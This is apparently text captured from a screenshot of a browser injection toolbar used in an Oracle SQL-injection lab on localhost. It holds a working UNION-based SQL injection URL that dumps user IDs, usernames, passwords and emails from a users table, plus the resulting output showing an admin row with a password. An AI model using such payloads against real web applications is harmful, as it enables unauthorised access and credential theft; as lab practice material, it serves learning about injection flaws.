 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select listagg(id||':'||uname||':'||pwd||':'||email) within group(order by 1) from users where rownum=1),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:1:admin:12344123:2312313@qq.com
password:
email: